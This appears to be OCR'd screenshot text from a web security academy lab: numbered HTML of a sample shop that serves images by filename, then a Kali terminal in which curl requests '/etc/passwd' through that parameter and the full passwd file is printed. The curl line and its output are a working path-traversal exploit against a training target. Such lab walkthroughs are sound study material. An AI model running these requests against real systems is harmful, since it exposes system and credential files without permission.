 41 </section>
42 </header>
43 <header class="notification-header">
44 </header>
45 <section class="ecoms-pageheader">
46 <img src="/resources/images/shop.svg">
47 </section>
48 <section class="container-list-tiles">
49 <div>
50 <img src="/image?filename=71.jpg">
51 <h3>There&apos;s No Place Like Gnome</h3>
52 <img src="/resources/images/rating1.png">
53 $5.12
54 <a class="button" href="/product?productId=1">View
55 </div>
56 <div>
57 <img src="/image?filename=43.jpg">
58 <h3>First Impression Costumes</h3>
59 <img src="/resources/images/rating3.png">
60 $2.37
61 <a class="button" href="/product?productId=2">View
62 </div>
63 <div>
64 <img src="/image?filename=68.jpg">
65 <h3>What Do You Meme?</h3>
66 <img src="/resources/images/rating1.png">
67 $47.18
68 <a class="button" href="/product?productId=3">View
69 </div>
70 <div>
71 <img src="/image?filename=23.jpg">
72 <h3>Sprout More Brain Power</h3>
73 <img src="/resources/images/rating5.png">
74 $55.03
75 <a class="button" href="/product?productId=4">View
76 </div>
77 <div>
78 <img src="/image?filename=37.jpg">
79 <h3>The Giant Enter Key</h3>
80 <img src="/resources/images/rating2.png">
81 $19.52
82 <a class="button" href="/product?productId=5">View details</a>
83 </div>
84 <div>
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# curl -X GET 'https://0a9500c40376cda0c2e1528700c400fe.web-security-academy.net/image?filename=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false